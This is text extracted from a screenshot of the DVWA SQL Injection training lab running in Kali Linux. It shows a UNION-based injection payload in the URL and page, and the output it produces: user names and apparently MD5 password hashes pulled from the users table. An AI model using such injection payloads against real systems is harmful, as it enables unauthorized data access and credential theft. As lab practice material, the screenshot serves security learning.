 Damn Vulnerable Web A
Add-ons Manager
FoxyProxy Options
Settings
10.0.2.5/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1'+UNION+SELECT+user%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: ' OR '1'='1' UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: ' OR '1'='1' UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: ' OR '1'='1' UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1' UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: ' OR '1'='1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' OR '1'='1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' OR '1'='1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' OR '1'='1' UNION SELECT user, password FROM users#
First name: pablo